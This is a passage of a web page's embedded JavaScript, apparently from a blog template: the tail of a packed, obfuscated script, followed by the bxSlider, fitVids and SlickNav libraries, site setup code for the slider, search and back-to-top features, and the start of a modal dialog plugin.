_0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[














/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:true,nestedParentLinks:true,showChildren:true,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });


    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<style type='text/css'>
      .bx-wrapper {display: inherit;}
    </style>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
